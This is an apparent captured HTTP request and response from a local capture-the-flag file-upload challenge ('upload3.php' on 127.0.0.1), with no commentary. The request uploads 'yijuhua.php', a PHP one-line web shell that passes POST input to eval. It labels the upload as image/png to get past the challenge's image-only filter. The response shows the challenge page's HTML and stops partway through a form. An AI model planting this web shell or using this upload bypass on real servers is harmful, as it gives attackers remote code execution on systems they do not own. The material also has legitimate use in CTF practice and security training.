 Request
Raw Params Headers Hex
POST /baji/upload3.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/baji/upload3.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------142293057218927
Content-Length: 440
-----------------------------142293057218927
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000000
-----------------------------142293057218927
Content-Disposition: form-data; name="uploaded"; filename="yijuhua.php"
Content-Type: image/png
<?php @eval($_POST['pass']) ?>
-----------------------------142293057218927
Content-Disposition: form-data; name="Upload"
-----------------------------142293057218927--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 16 Oct 2018 11:04:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 966
Connection: close
Content-Type: text/html
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
<title>欢迎来到文件上传3</title>
</head>
<body>
<h1 align=center>加油，flag在一个图片里面</h1>
<form align=center
enctype="multipart/form-data" action="#" method="POST" />
<input type="hidden"
name="MAX_FILE_SIZE" value="1000000" />
<br />
请选择一张图片上传(支持png、jpg):
<br />
<input name="uploaded" type="file"
accept="image/*"/><br />
<br />
<input type="submit" name="Upload"
value="上传" />
</form>
<center><img src=upload1.png></center>
<form align=center action="#" method="POST">